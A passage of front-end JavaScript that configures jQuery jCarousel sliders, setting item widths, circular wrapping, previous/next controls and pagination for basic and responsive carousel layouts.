                var width = jcarousel.innerWidth();


                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            });

        });






        $('.basic .jcarousel-control-prev')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '-=1'
            });

        $('.basic .jcarousel-control-next')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '+=1'
            });

        $('.basic .jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .jcarouselPagination();
    });
})(jQuery);




// ----------------------------------------------------------------RESPONSIVE
(function($) {
    $(function() {

        $.each($('.responsive .jcarousel'), function(i){
            var jcarousel = $(this);

            var rel = $(this).attr('rel').split('-');
            var n = rel[0];
            var tam = rel[1];

             jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if(width>=tam){
                    var q = Math.floor(width / tam) * n;
                }else{
                    var q = n;
                }

                width = width / q;

                // if (width >= 1200) {
                //     width = width / 5;
                // } else if (width >= 600) {
                //     width = width / 3;
                // } else if (width >= 350) {
                //     width = width / 2;
                // }

                width = width;
                jcarousel.jcarousel('items').css('width', width + 'px');

            })
            .jcarousel({
                wrap: 'circular'
            });



        });


        $('.responsive .jcarousel-control-prev')
            .jcarouselControl({
                target: '-=1'
            });

        $('.responsive .jcarousel-control-next')
            .jcarouselControl({
                target: '+=1'
            });

        $('.responsive .jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                perPage: 1,
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);